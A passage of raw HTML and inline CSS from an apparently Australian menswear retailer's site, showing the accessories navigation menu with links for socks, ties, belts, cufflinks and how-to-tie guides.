data-tracking="top-nav-parent-url"
id="Accessories"
href="https://www.charlestyrwhitt.com/au/mens-accessories/"
class="navigationItem-6312161591 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Accessories
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Accessories Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Accessories
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9891746335 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9891746335 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9891746335 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9891746335 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/"
       class="navigationLink-9891746335 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2973533219 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2973533219 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2973533219 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2973533219 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/new-season/"
       class="navigationLink-2973533219 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        new accessories
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5686732067 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5686732067 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5686732067 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5686732067 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5686732067) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5686732067 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category 
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1773368105 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1773368105 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1773368105 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1773368105 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/"
       class="navigationLink-1773368105 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9255888053 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9255888053 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9255888053 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9255888053 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/new-season/"
       class="navigationLink-9255888053 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6980836769 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6980836769 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6980836769 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6980836769 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/socks/"
       class="navigationLink-6980836769 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5179840592 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5179840592 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5179840592 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5179840592 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-ties/"
       class="navigationLink-5179840592 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ties & Bow-Ties
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7611428858 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7611428858 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7611428858 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7611428858 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/belts/"
       class="navigationLink-7611428858 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Belts & Braces
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5686679601 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5686679601 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5686679601 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5686679601 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/au/mens-accessories/cufflinks/"
       class="navigationLink-5686679601 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cufflinks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9291097433 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9291097433 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9291097433 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9291097433 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/collar-tie-accessories/"
       class="navigationLink-9291097433 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar & Tie Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3026953453 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3026953453 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3026953453 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3026953453 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/pocket-squares/"
       class="navigationLink-3026953453 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pocket Squares
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2451723486 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2451723486 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2451723486 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2451723486 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/boxer-shorts/"
       class="navigationLink-2451723486 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Underwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9182875663 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9182875663 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9182875663 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9182875663 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/scarves/"
       class="navigationLink-9182875663 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gloves & Scarves
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5036330610 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5036330610 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5036330610 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5036330610 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/leather-goods/"
       class="navigationLink-5036330610 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leather Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1540361611 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1540361611 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1540361611 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1540361611 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/accessories-leather/"
       class="navigationLink-1540361611 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Bags & Wallets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1172079894 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1172079894 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1172079894 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1172079894 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/evening-accessories/"
       class="navigationLink-1172079894 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Evening Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4817901323 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4817901323 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4817901323 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4817901323 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/umbrellas/"
       class="navigationLink-4817901323 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1112268715 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1112268715 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1112268715 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1112268715 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/umbrellas/"
       class="navigationLink-1112268715 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9900633325 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9900633325 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9900633325 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9900633325 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-accessories/"
       class="navigationLink-9900633325 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4415418664 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4415418664 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4415418664 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4415418664 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4415418664) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4415418664 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5188334438 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5188334438 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5188334438 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5188334438 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/"
       class="navigationLink-5188334438 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9137221992 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9137221992 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9137221992 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9137221992 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-9137221992 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6580038576 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6580038576 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6580038576 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6580038576 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-6580038576 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Bow Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7170346804 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7170346804 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7170346804 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7170346804 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-7170346804 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to fold a pocket square 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4234851345 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4234851345 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4234851345 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4234851345 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/gift-cards/email"
       class="navigationLink-4234851345 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FEATURED
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1232567073 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1232567073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1232567073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1232567073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/gift-cards/email"
       class="navigationLink-1232567073 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5167440293 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5167440293 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5167440293 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5167440293 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-accessories/"
       class="navigationLink-5167440293 
       mls-m-top-l d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8759687404 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8759687404 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8759687404 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8759687404 {
